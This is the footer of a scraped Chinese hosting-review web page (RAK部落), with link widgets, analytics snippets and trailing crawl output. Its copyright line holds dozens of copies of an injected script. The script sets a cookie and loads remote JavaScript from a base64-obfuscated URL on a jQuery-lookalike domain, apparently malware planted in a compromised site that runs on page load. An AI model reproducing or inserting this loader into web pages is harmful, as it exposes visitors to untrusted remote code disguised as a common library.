<li><a href="https://www.ykucloud.com/" rel="friend noopener" title="小库主机评测 &#8211; 云服务器，便宜VPS，服务器评测及优惠信息分享" target="_blank">美国云服务器</a></li>
<li><a href="https://www.raksmart.com/" rel="me noopener" target="_blank">美国服务器</a></li>
<li><a href="https://www.ykuhost.com/">香港云服务器</a></li>

	</ul>
</aside>
<aside id="text-10" class="widget clearfix footer-widget widget_text"><h3 class="panel-heading widget-title">官网地址</h3>			<div class="textwidget"><p><a href="https://billing.raksmart.com/whmcs/aff.php?aff=5508" target="_blank" rel="noopener">联系我们</a></p>
</div>
		</aside><aside id="block-52" class="widget clearfix footer-widget widget_block">
<h2></h2>
</aside>		</div>
		<div class="panel-footer clearfix">
			&copy; 2026 <a href="http://www.rakbuluo.com/">RAK部落</a> 版权所有 <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?479443a807b83d3e639d7f15b7763d19";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>		</div>
	</div>
</footer>
<div class="btn-group-vertical floatButton"><button type="button" class="btn btn-default" id="goTop" title="去顶部"><span class="glyphicon glyphicon-arrow-up"></span></button><button type="button" class="btn btn-default" id="refresh" title="刷新"><span class="glyphicon glyphicon-repeat"></span></button><button type="button" class="btn btn-default" id="goComments" title="评论"><span class="glyphicon glyphicon-align-justify"></span></button><button type="button" class="btn btn-default" id="goBottom" title="去底部"><span class="glyphicon glyphicon-arrow-down"></span></button></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8717c8b2282452ab3b86f3a752318e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
6bd6d2a971

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/wp-admin/admin-ajax.php
body_size: 94
content:
6bd6d2a971